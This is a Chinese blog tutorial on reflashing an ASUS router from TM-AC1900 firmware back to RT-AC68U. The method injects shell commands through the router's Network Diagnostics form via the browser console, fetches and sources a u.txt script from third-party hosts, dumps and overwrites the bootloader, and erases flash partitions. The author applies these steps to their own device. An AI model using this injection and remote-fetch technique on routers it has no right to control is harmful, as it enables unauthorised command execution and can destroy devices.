- TM-AC1900 改的 AC68U 千万不要后台直接升级固件~
- TM-AC1900 3199 版本固件如何刷回 AC68U?
- TM-AC1900 3199 版本固件刷回 AC68U 刷机文件、工具准备、环境检测
- 执行命令挂载 U 盘、读写权限修改、刷机……
- 复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
- 复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
- 复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
- 复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
- 复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
- 复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
- 复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
- 复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
- 复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
- 复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
- 复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
- 复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
- AC68U 加固,防止变回 TM-AC1900
- 附:TM-AC1900 3199 版本固件备份原始 CFE 文件方法
- Aimesh 无法搜索到或者添加节点?
- 华硕路由器禁止自动跳转 router.asus.com
2016 年双十一淘宝买的水货华硕 RT-AC68U 还在服役,折腾过双拨、刷过梅林……前阵子直接从梅林刷回原版。某天登陆路由器看到有更新,点更新……再回来就是 TM-AC1900……悲剧。固件更新:华硕 AC68U 官方最新固件下载
TM-AC1900 改的 AC68U 千万不要后台直接升级固件~
TM-AC1900 改的 AC68U 后台在线升级固件,直接悲剧,三分钟、三分钟、三分钟……手机还是没有连上 WIFI 。断电重启,依旧无法连接 WIFI 。电脑网线连接路由器登陆,发现名字变成 TM-AC1900 了……版本:3.0.0.4.376_3199,这个 TM 版固件跟 AC68U 的肯定有区别,要不然不会配置都丢失了。
「TM-AC1900 3199 版本固件刷回 AC68U 支持 AiMesh 及AC68U最新固件下载:https://0xo.net/1823」这下子隐约中有点不妙的感觉……很久前听说过华硕新版本固件锁 CEF,无法降级、无法刷第三方固件……
TM-AC1900 3199 版本固件如何刷回 AC68U?
看了一圈,简单的方法试了一下——路由器后台直接刷、降级、救援模式加 TFTP 直接刷、进入 CFE 刷……对 3199 版本无效。应该就剩下两个方法可行:一个是拆 Flash 重新写;二是使用命令通过 U 盘重新刷 CFE 和固件。
第一个就干不了,没工具没技术,风险大大。第二个有教程:分享 TM-AC1900 3199 固件刷回 AC68U 支持 AiMesh 的方法。
「TM-AC1900 3199 版本固件刷回 AC68U 支持 AiMesh 及AC68U最新固件下载:https://0xo.net/1823」可是第二个方法第一步就卡住了——需要机器原本的 CFE 文件。 TM-AC1900 3199 固件后台连开启 SSH 的选项都没有了,CFE 是无法备份导出了。后来翻帖子,CFE 区别只是 MAC 和 PIN 码,这个登录路由器就能获取到,然后用工具修改别人提供的 CFE 文件就好。
在这里 #44 楼下了 CFE 和修改工具。(最终实测可用)
如需获取 TM-AC1900 3199 固件原始 CFE 文件,参考文末:TM-AC1900 3199 版本固件备份原始 CFE 文件方法。然后使用在线工具:CFEditor: Make Routers Great Again 生成新的 CFE 文件。
「TM-AC1900 3199 版本固件刷回 AC68U 支持 AiMesh 及AC68U最新固件下载:https://0xo.net/1823」相关资料
From AC1900 To AC68U After Revert——这个应该是原始教程,英文。
分享 TM-AC1900 3199 固件刷回 AC68U 支持 AiMesh 的方法——中文版教程。
华硕 TM-AC1900 刷 AC68P & AC68U x.32799 可行 aimes
「TM-AC1900 3199 版本固件刷回 AC68U 支持 AiMesh 及AC68U最新固件下载:https://0xo.net/1823」TMO 3199 改 ac68 方法——docbill
有些链接已经失效,可在这里下载参考资料备份。
TM-AC1900 3199 版本固件刷回 AC68U 刷机文件、工具准备、环境检测
温馨提示:刷机有风险!后果自负!!!刷机有风险!后果自负!!!
下面开始刷机流程:
文件工具下载:TM-AC1900toRT-AC68U-1024.rar(包含:CFEEdit.exe 、 mtd-write 、 FW_RT_AC68U_30043763626.trx 和 cfe_ac68u_1020.bin)
修改 CFE 文件
登录路由器获取 LAN MAC 、 2.4G 无线 MAC 、 5G 无线 MAC 以及 PIN 码(LAN MAC 与 2.4G 无线 MAC 可能相同)。然后使用 CFEEdit.exe 打开 cfe_ac68u_1020.bin CFE 文件,修改 4 个地方:
et0macaddr=00:00:00:00:00:00 中 00:00:00:00:00:00 改为 LAN MAC;
0:macaddr=00:00:00:00:00:00 中 00:00:00:00:00:00 改为 2.4G 无线 MAC;
1:macaddr=00:00:00:00:00:00 中 00:00:00:00:00:00 改为 5G 无线 MAC;
secret_code=12345678 中 12345678 改为原来路由器 PIN 码。修改完成后另存为 new_cfe.bin 。
刷机文件打包
这里通过 U 盘方式刷机,准备一个闲置 U 盘,格式化为 NTFS,卷标改为 USB 。把前面修改好的 new_cfe.bin 与 FW_RT_AC68U_30043763626.trx 、 mtd-write 一起打包成 zip 压缩包文件,命名为 files12345.zip 复制到 U 盘,然后 U 盘插到路由器上。
注意:压缩包文件不能在文件夹下,并且以下操作请确保路由器能正常联网。
检测环境是否正常
打开 Chrome 浏览器(Firefox 应该也没问题),登录路由器,进去「网络工具」-「网络诊断」,鼠标右键检查(或 F12),打开「开发者工具界面」,点入 console 选项卡,备用。
validForm = function(){document.form.SystemCmd.value = "ping\necho hello world";return true;}
console 命令行下,复制、粘贴上面的命令,然后回车。再点击路由器界面「网络诊断」按钮。若正常,会在路由器「网络诊断」按钮下面文本框内出现 hello world 。测试没问题,就可以正式开始。
执行命令挂载 U 盘、读写权限修改、刷机……
开始刷写固件。
复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
validForm = function(){document.form.SystemCmd.value = "ping\nmount -t tmpfs tmpfs userRpm";return true;}
复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
validForm = function(){document.form.SystemCmd.value = "ping\nmount";return true;}
复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
validForm = function(){document.form.SystemCmd.value = "ping\ncp -a . userRpm";return true;}
日志可能提示:cp: recursion detected, omitting directory "./userRpm"
复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
validForm = function(){document.form.SystemCmd.value = "ping\nmount --move userRpm .";return true;}
复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
validForm = function(){document.form.SystemCmd.value = "ping\nmount";return true;}
复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
validForm = function(){document.form.SystemCmd.value = "ping\nservice restart_httpd";return true;}
这步操作完成会提示 done. 然后等 2 分钟以上后再进行后面命令执行操作。(实测不等待也可以成功)
复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
validForm = function(){document.form.SystemCmd.value = "ping\nwget -A txt -r -nH -nd --no-check-certificate tmac1900.weebly.com";return true;}
此处命令执行成功,返回信息会有 u.txt 字样,如果没有表示失败。。这步操作如果失败,回到前面一步(第 6 步)重新操作。
实测,直接重新执行这一步,直到成功获取 u.txt 也可以。
Tips:可在电脑浏览器尝试 tmac1900.weebly.com 是否能访问,若不能,可将 tmac1900.weebly.com 换成 docbill.freeshell.org 重试。或将 u.txt 放至自己的服务器上,将 tmac1900.weebly.com 改成自己服务器地址。
u.txt 文件内容如下:
sh -x -c "`echo "$*"|sed -e 's,[.][.]\([0-9A-F][0-9A-F]\),%\1,g' -e 's,%20, ,g' -e 's,%23,#,g' -e 's,%24,$,g' -e 's,%2F,/,g' -e 's,%3A,:,g' -e 's,%3B,;,g' -e 's,%3C,<,g' -e 's,%3D,=,g' -e 's,%3E,>,g' -e 's,%5F,_,g' -e 's,%25,%,g' `"
复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
validForm = function(){document.form.SystemCmd.value = "ping\n. u.txt "+encodeURIComponent('find /tmp/mnt -name files12345.zip').replace(/%/g,'..');return true;}
这步完成 files12345.zip 应该就挂载上。
复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
validForm = function(){document.form.SystemCmd.value = "ping\n. u.txt "+encodeURIComponent('unzip -o /tmp/mnt/USB/files12345.zip').replace(/%/g,'..');return true;}
此步操作应该是解压 files12345.zip
复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
validForm = function(){document.form.SystemCmd.value = "ping\nchmod 755 mtd-write";return true;}
此步操作应该是修改 mtd-write 权限。
复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
validForm = function(){document.form.SystemCmd.value = "ping\n. u.txt "+encodeURIComponent("./mtd-write new_cfe.bin boot").replace(/%/g,'..');return true;}
此步操作应该应该就成功把新的 cfe 写进去了。
复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
validForm = function(){document.form.SystemCmd.value = "ping\nmtd-write2 FW_RT_AC68U_30043763626.trx linux";return true;}
这步完成,路由器新 cfe 和固件都已经刷写好。保险起见,操作完成后等待五分钟以上,然后关掉电源,按住 WPS 按钮不放同时开机,直至路由器后面白色 ASUS 指示灯闪烁,松开 WPS 按钮(这个步骤是清 NVRAM 恢复默认设置),待路由器自动重启完毕。如无意外,TM-AC1900 3199 版本固件已经成功刷回 AC68U 固件。
温馨提示:此步若失败也不怕,前面一步已经更新 cfe 。清除 NVRAM,然后进入 miniCFE 应该可以直接刷 FW_RT_AC68U_30043763626.trx 固件。
AC68U 加固,防止变回 TM-AC1900
为保证 AC68U 升级固件不会变回 AC1900 还要对路由进行如下处理:
打开路由器 SSH,通过 SSH 连接路由器,依次执行如下命令:
cat /dev/mtd5 > /jffs/mtd5_backup.bin && mkdir /tmp/asus_jffs && mount -t jffs2 /dev/mtdblock5 /tmp/asus_jffs && rm -rf /tmp/asus_jffs/* && sync && umount /tmp/asus_jffs && ln -s /sbin/rc mtd-erase
./mtd-erase -d asus
rm -rf /jffs/.sys/RT-AC68U
nvram unset fw_check && nvram commit && reboot
等待路由器自动重启完成即可。若重启路由器前显示 BUS error,继续重启然后清除 NVRAM 应该就可以。
刷回来 AC68U 固件后,路由器主界面左上角还是显示 TM1900?尝试恢复出厂设置一次试试,或者用 ssh 登录路由器执行 nvram set odmpid=RT-AC68U 就好。
备份 mtd5_backup.bin 以备不时之需
使用 WinSCP 把 /jffs/mtd5_backup.bin 复制出来备份即可。
升级到 RT-AC68U 最新版本固件
RT-AC68U 固件官方下载地址:https://www.asus.com.cn/Networking/RTAC68U/HelpDesk_BIOS/
RT-AC68U 最新版本固件下载:
- 2020-11-05:FW_RT_AC68U_300438640558(ASUS RT-AC68U 固件版本 3.0.0.4.386.40558)
- 2021-01-18:FW_RT_AC68U_300438641634(ASUS RT-AC68U 固件版本 3.0.0.4.386.41634)
- 2021-05-21:FW_RT_AC68U_300438643129(ASUS RT-AC68U 固件版本 3.0.0.4.386_43129,这个版本固件体积翻倍,91 MBytes)
- 2022-01-27:FW_RT_AC68U_300438646065(ASUS RT-AC68U 固件版本 3.0.0.4.386.46065,MD5:33b491c21c167a8beec2f450aafe1bc2,93 MBytes)
- 2022-07-20:FW_RT_AC68U_300438649703(ASUS RT-AC68U 固件版本 3.0.0.4.386.49703,MD5:df22d37f18b8595d953dafd14da92b74,95.32 MBytes)
升级方法:登录路由器,「系统管理」-「固件升级」,手工上传固件升级,建议不要在线更新!
升级完成后,重复上面加固操作,以防万一:
cat /dev/mtd5 > /jffs/mtd5_backup.bin && mkdir /tmp/asus_jffs && mount -t jffs2 /dev/mtdblock5 /tmp/asus_jffs && rm -rf /tmp/asus_jffs/* && sync && umount /tmp/asus_jffs && ln -s /sbin/rc mtd-erase
./mtd-erase -d asus
rm -rf /jffs/.sys/RT-AC68U
nvram unset fw_check && nvram commit && reboot
至此,折腾完毕。
温馨提示:刷机有风险!后果自负!!!
附:TM-AC1900 3199 版本固件备份原始 CFE 文件方法
方法来自:From AC1900 To AC68U After Revert——这个应该是原始教程,英文。
validForm = function(){document.form.SystemCmd.value = "ping\nwget -A txt -r -nH -nd --no-check-certificate tmac1900.weebly.com";return true;}
前面烧写固件步骤执行上面命令成功后,执行如下命令:
复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
validForm = function(){document.form.SystemCmd.value = "ping\nu.txt "+encodeURIComponent("cat /dev/mtd0 > /tmp/mnt/USB/original_cfe.bin").replace(/%/g,"..");return true;}
复制、粘贴如下命令到 console 后回车,然后点击路由器「网络诊断」按钮
validForm = function(){document.form.SystemCmd.value = "ping\nu.txt "+encodeURIComponent("umount /tmp/mnt/USB").replace(/%/g,"..");return true;}
如无意外,至此成功获取 TM-AC1900 3199 版本固件原始 CFE 文件保存到 U 盘。
Aimesh 无法搜索到或者添加节点?
温馨提示:刷写 cfe 有风险,后果自负!
CFE 问题,参考资料:Aimesh 无法搜索到 AC66U_B1 节点问题。
解决方法:把 CFE 导出来修改两个地方:nospare 和 ATEMODE,改完再刷回去恢复一次出厂设置就可以。 nospare=0(等于 0 才可以添加节点),ATEMODE=0(等于 0 才可以使用 Aimesh)。如果没有 nospare 手动添加进去。
导出 cfe
SSH 连接 AC68U,执行如下命令,然后 WinSCP 连接路由器,在 /tmp 目录下即可下载导出的原始 cfe 文件 original_cfe.bin
cd /tmp
cat /dev/mtd0 > original_cfe.bin修改 cfe
CFEEdit.exe 和 mtd-write 可 在此下载。
cfe 修改参考:
刷入 cfe
温馨提示:刷写 cfe 有风险,后果自负!
CFEEdit.exe 和 mtd-write 可在此下载。
把修改好的 cfe 文件(比如 new_cfe.bin)和 mtd-write 通过 WinSCP 上传到 /tmp 目录。执行如下命令,完成后路由器恢复出厂设置即可。
chmod u+x mtd-write
./mtd-write new_cfe.bin boot华硕路由器禁止自动跳转 router.asus.com
SSH 登录路由器,执行如下代码即可。
nvram set local_domain=$(nvram get lan_ipaddr)
nvram commit && reboot
固件更新搬运:华硕 AC68U 官方最新固件下载
任何服务均有跑路风险,请注意甄别防范!!备用节点参考:大哥云、万城v-city、飞机云、搬瓦工JMS、极客云……解压及网盘密码 1024
本文已于 2022-10-16 修改更新,您的宝贵建议请在文章下方评论区留言反馈,谢谢。




validForm = function(){document.form.SystemCmd.value = “ping\n. u.txt “+encodeURIComponent(‘unzip -o /tmp/mnt/USB/files12345.zip’).replace(/%/g,’..’);return true;} 这一步解压不了文件
@lindelof 前面一步成功返回 u.txt 了吗?没有的话尝试把 tmac1900.weebly.com 换成 0xo.net 试试。